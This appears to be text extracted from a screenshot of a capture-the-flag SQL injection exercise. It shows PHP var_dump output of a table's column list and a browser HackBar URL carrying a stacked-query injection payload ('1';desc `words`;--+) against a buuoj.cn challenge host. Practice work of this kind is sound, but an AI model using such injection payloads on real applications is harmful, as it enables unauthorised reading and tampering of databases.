 }
array(6) {
[0]=>
string(2) "id"
[1]=>
string(7) "int(10)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
array(6) {
[0]=>
string(4) "data"
[1]=>
string(11) "varchar(20)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://2c798561-1092-4136-a27c-fdff6c044b60.node3.buuoj.cn/?inject=1';desc `words`;--+
Enable POST ADD HEADER